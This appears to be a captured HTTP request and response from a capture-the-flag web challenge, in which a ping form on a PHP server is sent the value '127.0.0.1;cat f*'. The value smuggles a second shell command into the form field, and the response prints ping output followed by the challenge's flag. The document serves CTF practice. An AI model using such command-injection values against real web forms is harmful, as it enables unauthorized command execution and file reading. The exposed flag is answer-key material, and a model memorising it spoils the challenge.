 POST / HTTP/1.1
Host: challenge.ilovectf.cn:30761
Content-Length: 23
Cache-Control: max-age=0
Origin: http://challenge.ilovectf.cn:30761
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.ilovectf.cn:30761/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
target=127.0.0.1;cat f*
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 05 Oct 2025 07:34:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 918
<!DOCTYPE html>
<html>
<head>
<title>PING???????</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.c
rel="stylesheet">
</head>
<body>
<div class="container">
<h1>PING???????</h1>
<form method="POST">
<input type="text" name="target" class="form-control" placeholde
<button type="submit" class="btn btn-primary">PING!</button>
</form>
<pre><pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.051 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.061 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.065 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.035/0.053/0.065 ms
flag{87b3a7c4-17f4-4e7a-812e-2680fd56d850}</pre></pre>